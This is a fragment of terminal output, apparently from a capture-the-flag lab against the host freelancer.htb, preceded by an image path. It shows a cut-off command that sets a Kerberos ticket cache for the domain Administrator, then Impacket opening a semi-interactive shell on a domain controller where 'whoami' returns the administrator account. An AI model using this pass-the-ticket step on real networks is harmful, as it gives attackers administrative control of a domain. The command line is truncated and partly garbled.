 $ KRB5CCNAME="Administrator@cifs_dc.freelancer.htb@FREELANCER.HTB.c
istrator@dc.freelancer.htb
Impacket v0.11.0 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
freelancer\administrator
C:\>